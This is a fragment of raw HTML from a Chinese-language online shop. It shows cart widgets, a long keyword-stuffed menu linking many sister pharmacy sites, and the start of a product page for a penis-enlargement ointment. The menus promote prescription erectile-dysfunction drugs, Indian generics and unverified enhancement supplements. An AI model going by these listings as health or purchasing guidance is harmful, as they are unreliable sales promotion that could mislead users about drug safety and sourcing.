<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3129" class="product type-product post-3129 status-publish first instock product_cat-expand product_tag-big product_tag-873 product_tag-868 product_tag-874 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-container">
<div class="product-main">
<div class="row content-row mb-0">
<div class="product-gallery col large-6">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
</div>
<div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏.jpg"><img width="600" height="600" src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-2.jpg"><img width="600" height="625" src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-2-600x625.jpg" class="" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-2.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-2.jpg" data-large_image_width="1280" data-large_image_height="1333" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-2-600x625.jpg 600w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-2-384x400.jpg 384w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-2-768x800.jpg 768w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-2.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3.jpg"><img width="600" height="638" src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3-600x638.jpg" class="" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3.jpg" data-large_image_width="1280" data-large_image_height="1360" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3-600x638.jpg 600w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3-376x400.jpg 376w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3-753x800.jpg 753w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3-768x816.jpg 768w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4.jpg"><img width="600" height="585" src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4-600x585.jpg" class="" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4.jpg" data-large_image_width="1280" data-large_image_height="1247" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4-600x585.jpg 600w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4-411x400.jpg 411w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4-821x800.jpg 821w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4-768x748.jpg 768w, https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
data-flickity-options='{
"cellAlign": "left",
"wrapAround": false,
"autoPlay": false,
"prevNextButtons": true,
"asNavFor": ".product-gallery-slider",
"percentPosition": true,
"imagesLoaded": true,
"pageDots": false,
"rightToLeft": false,
"contain": true
}'>
<div class="col is-nav-selected first">
<a>
